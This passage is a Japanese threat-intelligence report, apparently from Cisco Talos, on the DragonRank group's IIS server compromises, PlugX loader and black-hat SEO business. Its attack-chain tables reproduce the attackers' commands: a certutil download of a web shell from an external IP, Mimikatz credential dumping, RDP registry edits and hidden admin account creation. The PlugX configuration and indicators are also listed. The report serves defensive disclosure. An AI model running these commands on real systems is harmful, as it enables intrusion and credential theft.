重要なポイント

- Cisco Talos が「DragonRank」という新たな脅威を公表しています。主にアジア諸国とヨーロッパの数か国を標的とし、PlugX と BadIIS を利用して SEO(検索エンジンの最適化)のランキングを操作しています。



- DragonRank は標的の Web アプリケーションサービスを悪用して Web シェルを展開し、それを利用してシステム情報を収集します。さらに PlugX や BadIIS などのマルウェアを起動し、さまざまなログイン情報収集ユーティリティを実行します。

- DragonRank の PlugX は、よく使用されるサイドローディング手法だけでなく、Windows の構造化例外処理(SEH)メカニズムも使用していました。これにより、正規のファイルが怪しまれずに PlugX をロードできるようにしています。



- Talos はこの攻撃によりタイ、インド、韓国、ベルギー、オランダ、中国など、さまざまな地域で 35 台以上の IIS サーバーが侵害され、BadIIS マルウェアが展開されていることを確認しました。

- DragonRank の商用 Web サイトやビジネスモデル、インスタントメッセージのアカウントも発見しました。Talos はこれらの情報をふまえ、ハッキンググループ DragonRank は簡体字中国語を話す攻撃者によって運営されていると考えています。なお、この評価の信頼性は中程度以上で、かなりの確信があります。

被害状況:国、業種、被害の内容

Talos は先ごろ、タイ、インド、韓国、ベルギー、オランダ、中国など、さまざまな地域に広がっている一連の活動を発見しました。Talos はこれを「DragonRank」と呼んでいます。DragonRank の標的となっている業種は、宝飾品やメディア、調査サービス、医療、ビデオ・テレビ制作、製造業、運輸業、宗教・スピリチュアル団体、IT サービス、国際情勢、農業、スポーツ、さらに風水のようなニッチ市場まで、非常に広範囲です。このように標的が多岐にわたるということは、DragonRank が特定の業種を狙うことなく広範囲に活動していることを表しています。

これらの活動では、簡体字中国語を話すハッキンググループに一般的に関連する戦術、手法、手順(TTP)が採用されています。ハッキンググループ DragonRank の主な目的は、企業の Web サイトをホストしている Windows インターネット インフォメーション サービス(IIS)サーバーを侵害し、BadIIS マルウェアを埋め込むことです。BadIIS は、検索エンジンのクローラを操作し、影響を受けたサイトの SEO を混乱させるために使用されるマルウェアです。DragonRank は侵害した IIS サーバーを使用して詐欺サイトを展開し、疑いを持たないユーザーをサイトに誘導しています。

攻撃者は、検索エンジンのアルゴリズムを改変または悪用して SEO を操作し、検索結果で特定の Web サイトのランキングが上がるようにしています。攻撃の目的は、悪意のあるサイトにトラフィックを誘導したり、不正なコンテンツが上位に表示されるようにしたり、ランキングを人為的に上下させて競合他社の邪魔をしたりすることです。このような攻撃は Web 上での企業の存在感を低下させ、金銭的な損失をもたらす可能性があります。また、詐欺的な行為や有害な行為がブランドに結びついてしまい、評判が傷つくおそれがあります。









攻撃者は、侵害した Web サイトを利用して宣伝することで、サイトを詐欺用のプラットフォームへ効果的に変貌させています。今回の攻撃で確認された詐欺サイトでは、ポルノやセックスに関連するキーワードが利用されており、コマンド & コントロール(C2)サーバーのキーワード設定データは複数の言語に翻訳されています。Talos では、35 台以上の IIS サーバーが侵害され、攻撃の導線として機能していたことを確認しています。次の画像は、C2 サーバーの設定データと、検索エンジンの結果から確認された感染した詐欺サイトの例です。

攻撃者の正体

今回の調査では、DragonRank がブラックハット SEO を積極的に行ってオンライン上でビジネスを宣伝し、非倫理的な手段を使って顧客のインターネットサイトが上位に表示されるようにしていることが明らかになりました。ただし、ハッキンググループ DragonRank は、ブラックハット SEO を行う従来のサイバー犯罪グループとは別のやり方で活動していることが判明しています。従来のグループは通常、できるだけ多くの Web サイトのサーバーを侵害して検索エンジンのトラフィックを操作しますが、DragonRank はラテラルムーブメント(横方向の移動)と特権昇格に重点を置いています。同グループの目的は、標的のネットワーク内にある他のサーバーに侵入し、それらを制御し続けることです。DragonRank はブラックハット SEO 界隈では比較的新参者であり、過去には標的型攻撃やペネトレーションテストに特化したハッキンググループとして活動していたというのが Talos の見解です。





Talos では、DragonRank と同グループが使用する PlugX マルウェアから抽出された C2 サーバーに基づいて、関連するキーワードを利用して検索エンジンの調査を実施しました。たとえば Google で「tttseo.com」と検索してみると、さまざまな正当な Web サイトに DragonRank の広告が挿入されている事例が多数見つかりました。これらの広告の内容は一貫してブラックハット SEO サービスの手法が中心でした。IP アドレスを変更して、別の国(Talos では、例として日本を使用)からインターネットにアクセスしているように見せかけてキーワード検索を行ったところ、DragonRank はターゲットのキーワードを世界中に拡散していることが確認されました。さらに、DragonRank がソーシャルメディア プラットフォームに一括投稿するサービスを提供していることも判明しました。

Talos は、DragonRank のビジネスモデル(中国語版と英語版がある)を紹介している商用 Web サイトを明らかにしました。サイトで紹介されているビジネス内容は、クロスサイトランキング、シングルサイトランキング、パラサイトランキング、外挿ランキング、検索結果での上位表示など、ホワイトハット SEO とブラックハット SEO の広告チャンネルです。また、DragonRank の活動は世界 200 以上の国と地域に及んでおり、業界規模で大量の広告をサポートすることができます。

Talos は、DragonRank が連絡先情報を Telegram や QQ インスタントメッセージ アプリケーションで共有していることも確認しました。ユーザーはこの情報を使って DragonRank に連絡を取り、闇ビジネスの取引を行えます。この連絡先情報を基に攻撃者の出自について情報を収集し、いくつかのビジネスモデルとサイバー犯罪の証拠を明らかにすることができました。まず、アカウント名は「天天推工作室」、アイコンは「校长工作室」です。アカウントとアイコンで名前が違いますが、いずれもスタジオを意味しており、ビジネスの動機は従来からある他のビジネスと同じである可能性があります。また、アカウントのプロフィールには「間違ってお支払いされても責任は負いかねますので、取引確認のアドレスを必ずご確認ください」という注意書があります。

この免責事項から、DragonRank は顧客から支払いを受け取ることでサイバー犯罪活動を行っているという確信を得ました。さらに DragonRank は、一見したところ質の高いカスタマーサービスを提供しており、顧客のニーズに合った最適なプロモーションプランを作成しています。宣伝したいキーワードと Web サイトの情報を顧客が送信すると、それに基づいて DragonRank が最適な戦略を立てるという仕組みです。同グループはまた、特定の国や言語に絞ったプロモーションも得意としており、オンラインマーケティングに対するカスタマイズされた包括的なアプローチを実践しています。

DragonRank の元々の拠点については、Telegram の電話番号がタイのものであることから完全に確信しているわけではありませんが、同ハッキンググループを構成しているのは簡体字中国語を話す攻撃者であると Talos は考えています。なお、この評価の信頼性は中程度以上で、かなりの確信があります。Web サイトの作成者が中国を「本土」と表現していることもあり、この確信が深まっています。また、DragonRank は PlugX を使用していますが、このバックドアマルウェアは中国の複数の攻撃グループが使用している有名なものです。おそらく最も重要な点は、同グループが宣伝している Web サイトで簡体字中国語が使用されていて、カスタマーサービスも顧客とのやり取りに簡体字中国語を使用していることです。

攻撃チェーン





この攻撃で DragonRank が最初の侵入経路として利用したのは、Web アプリケーションサービス(phpMyAdmin や WordPress、または類似の Web アプリケーションなど)の脆弱性でした。標的のサイトでリモートコード実行やファイルのアップロードが可能になると、次に Web シェルを展開します。これにより侵害したサーバーを制御できるようになり、最初の足がかりとします。以下のスクリーンショットでは、この攻撃で使用された Web シェルが検出された場所が示されています。この Web シェルはオープンソースの ASPXspy![]() であることが特定されています。

であることが特定されています。

- C:\phpMyAdmin\shell.aspx

- C:\AWStats\wwwroot\shell.aspx

DragonRank は Web シェルをドロップした後、これを使用してシステム情報を収集し、PlugX や BadIIS などのマルウェアを起動したほか、Mimikatz、PrintNotifyPotato、BadPotato、GodPotato などのさまざまなログイン情報収集ユーティリティを実行していました。システムの詳細を収集し、ログイン情報をダンプするために使用されたコマンドは次のとおりです。

| コマンド | MITRE |

| cmd /c cd /d C:\phpMyAdmin”&netstat -an | find ESTABLISHED&echo [S]&cd&echo [E] | T1016 |

| cmd /c cd /d C:\phpMyAdmin”&tasklist&echo [S]&cd&echo [E] | T1057 |

| cmd /c cd /d C:\phpMyAdmin”&whoami&echo [S]&cd&echo [E] | T1033 |

| net localgroup administrators | T1069.001 |

| cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&systeminfo 2>&1 | T1082 |

| cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&C:/ProgramData/pp888.tmp whoami 2>&1 | T1555 |

| cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&C:/ProgramData/BadPotato.exe whoami 2>&1 | T1555 |

| cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&C:/ProgramData/GodPotato-NET4.exe -cmd whoami 2>&1 | T1555 |

DragonRank は、Web シェルを展開するか、取得したログイン情報を使用してリモートデスクトップへの不正ログインを行うかして、標的のネットワーク内にある別の Windows IIS サーバーも侵害します。他の Windows IIS サーバーにアクセスした後、攻撃者は Web シェルまたは Remote Desktop Protocol(RDP)を使用して、PlugX、BadIIS、ログイン情報をダンプするツール、ユーザーのクローンを作成するユーティリティツールをインストールします。この目的は、ネットワーク内で目立たないように永続性を確立することです。また、侵害したサーバーの 1 つで、管理者権限をゲストアカウントにクローンするユーティリティツールを DragonRank が使用したことも確認されました。侵害したシステム内でゲストアカウントを管理者権限に昇格させ、ログイン情報ダンプツールを実行しています。完全な攻撃チェーンの図を以下に示します。

最初の侵害から 5 か月後、DragonRank は以前に展開した Web シェルを使用して、以前に侵害した IIS サーバーの 1 つにもう一度アクセスしています。サーバーの動作状況を検証し、活動に必要な権限がまだあることを確かめていました。この検証プロセスでは複数の手順を踏んでいます。Web シェルをシステムにダウンロードする、ホスト名とログイン情報を取得する、「admin$」という非表示の管理者アカウントを追加する、リモート制御を容易にするために RDP を無効にしてから再度有効にする、最後に「admin$」アカウントを削除して痕跡を隠す、というものです。以下にコマンドを示します。

| コマンド | MITRE |

| certutil.exe -urlcache -split -f http://35.247.175[.]184:443/1.aspx C:\HostingSpaces\[REDACTED]\[REDACTED].co.th\wwwroot\1.aspx | T1105 |

| cmd /c whoami | T1033 |

| C:\Windows\System32\rundll32.exe “privilege::debug” “sekurlsa::logonpasswords” “exit” | T1555 |

| cmd /c reg add “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f | T1021.001 |

| “cmd” /c “cd /d “c:/windows/system32/inetsrv/”&netstat -an” 2>&1 | T1016 |

| cmd /c net user admins$ admin@123… /add | T1136 |

| cmd /c net localgroup administrators admins$ /add | T1098 |

| cmd /c reg add “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 1 /f | T1021.001 |

| cmd /c net user admins$ /del | T1070 |

マルウェア分析

PlugX



PlugX は、DragonRank が今回の攻撃で使用したメインのバックドアです。DragonRank は DLL のサイドローディング手法を使用し、脆弱性のある正規のバイナリを悪用して PlugX ローダーを起動させました。これは、こちらのレポート![]() で説明されている方法と一致しています。Talos ではテレメトリデータと VirusTotal で発見されたペイロードに基づいて、PlugX マルウェアの実行フローを次のようにまとめました。

で説明されている方法と一致しています。Talos ではテレメトリデータと VirusTotal で発見されたペイロードに基づいて、PlugX マルウェアの実行フローを次のようにまとめました。



この PlugX は、従来の PlugX ローダーでよく使用されてきたサイドローディング手法を使用していますが、今回の攻撃では PlugX ローダーのコンポーネントにいくつか大きな変更が加えられています。真っ先に目を引くのが、ローダーが「TopLevelExceptionFilter」関数(トップレベルの例外を処理する SEH メカニズム)を使用していることです。これは、正規のファイルが PlugX ローダーを効果的にロードできるようにするための変更です。この手法により、正規のファイルが怪しまれずに PlugX ローダーをロードできるようになります。PlugX は SEH を使用することで、プログラムの実行中に生じる例外をインターセプトできます。この例外は、ある種のエラー処理として、または悪意のある活動を隠蔽するために使用されます。Windows の組み込み例外処理メカニズムを利用してセキュリティ対策を回避し、ウイルス対策製品やその他のセキュリティツールによる悪意のある動作の検出を困難にしているということです。PlugX での SEH の使用は、マルウェアの高度化を示すものであり、侵害したシステム内で PlugX マルウェアが持続性とステルス性を維持できるようにすることが目的です。



正規のバイナリを使用して PlugX ローダーが無事にサイドロードされると、3 か所でペイロードの検索を行います。最初の検索場所はローダー自身が存在するディレクトリです。2 つ目の場所は、システムレジストリ「HKEY_LOCAL_MACHINE\SOFTWARE\bINARy」で、具体的には「Acrobat.dxe」という値を探します。3 つ目の場所も似たようなレジストリパス「HKEY_CURRENT_USER\SOFTWARE\bINARy」で、やはり「Acrobat.dxe」という値を探します。これらの場所のいずれかにペイロードが見つかると PlugX ローダーはロードを開始し、「0xD1」をキーとする XOR アルゴリズムを使って復号してから、仮想的に割り当てたメモリブロックに挿入します。PlugX ペイロードは C2 サーバーに接続し、検出されないようにメモリ内で実行されます。

Talos はさらに、VirusTotal やその他のマルウェア クラウド リポジトリを使用して、この最新のローダーのピボット分析を行いました。この調査と分析の最中に、同じシステムレジストリのパス、値、「0xD1」をキーとする同じ XOR アルゴリズムを持つ類似の PlugX ローダーが VirusTotal にアップロードされていることを発見しました。VirusTotal で見つかった PlugX ローダーのこのインスタンスを使用して、いくつかのオリジナルのアーカイブファイルと、そのダウンロードサイトを特定しました。アーカイブファイルの最初のアップロード元と、どの国からアップロードされたかには違いがありましたが、PlugX ローダーとその関連ペイロードは、ハッシュが完全に一致し、同一であることが証明されました。

| Sha256 | ダウンロードサイト | VirusTotal への送信元の国 |

| 046a03725df3104d02fa33c22e919cc73bed6fd6a905098e98c07f0f1b67fadb | https://admin1.tttseo[.]com/ht.zip | 台湾 |

| 785d92dc175cb6b7889f07aa2a65d6c99e59dc1bbc9edb8f5827668fd249fa2e | 該当なし | 香港 |

| f748b210677a44597a724126a3d97173d97840b59d6deaf010c370657afc01f8 | http://ddos.tttseo[.]com/ddos/ddos.zip | 中国 |

PlugX は、モジュール型プラグインとプロパティ設定を備えた有名なリモートアクセスツール(RAT)であり、10 年以上にわたり中国語圏のさまざまなサイバー攻撃者によって展開されてきました。この攻撃における PlugX の設定には、実行ファイルを適切に実行するために必要なすべての値と情報が含まれています。Talos は、VirusTotal のピボットサンプルからすべての設定フィールドと値の情報を抽出しました。PlugX の設定に含まれているフィールドは以下のとおりです。

- C2 Address: mail.tttseo[.]com:53

- Persistence Type: Service + Run Key

- Install Dir: %ALLUSERSPROFILE%\Adobe\Player\

- Service Name: Microsoft Office Document Update Utility

- Service Disp: Microsoft Office Document Update Utility

- Service Desc: Microsoft Office Document Update Utility

- Registry hive: 02000080

- Registry key: Software\Microsoft\Windows\CurrentVersion\Run

- Registry value: MODU

- Injection: True

- Injection process: %windir%\system32\svchost.exe

- Injection process: %windir%\system32\winlogon.exe

- Injection process: %windir%\system32\LoginUI.exe

- Injection process: %windir%\system32\svchost.exe

- Injection process: %windir%\system32\rundll32.exe

- Injection process: %windir%\system32\dllhost.exe

- Injection process: %windir%\system32\msiexec.exe

- Online Pass: chinatongyi2022

- Memo: fish

- Mutex: Global\MckZoZkywaEap

- Screenshots: False

- Screenshots params: 10 sec / Zoom 50 / 16 bits / Quality 50 / Keep 3 days

- Screenshots path: %AUTO%\DSSM\screen



また、「ddos.zip」という名前のファイルからも同じ PlugX ローダーとペイロードが発見されました。DDoS 攻撃管理ツールに見せかけてはいますが、この圧縮アーカイブ内のファイルはすべて PlugX ローダーの亜種です。これは、DragonRank が体面を保つことにはあまり関心がないことを示しており、サイバー犯罪の世界では新参者であるという Talos の見解を裏付けています。さらに、このアーカイブにはアプリケーションのマニュアルが含まれており、DDoS ツールを操作しているかのように錯覚させて、ユーザーが知らぬ間にマルウェアを実行してしまうようにマニュアルが設計されていました。このファイルは 2 つのサブフォルダから構成されており、1 つはサーバー側の制御インターフェイス、もう 1 つはクライアント側のインストールユーティリティを装っています。2 つのフォルダには異なるバージョンの PlugX ローダーマルウェアが含まれていますが、PlugX のペイロードは同じです。PlugX ローダーの最初の亜種は今回調査したものと同一ですが、もう 1 つの亜種は PlugX ペイロードの実行を簡単にするためにデジタル署名されたドライバを利用しています。デジタル署名された PlugX ドライバに関する 2 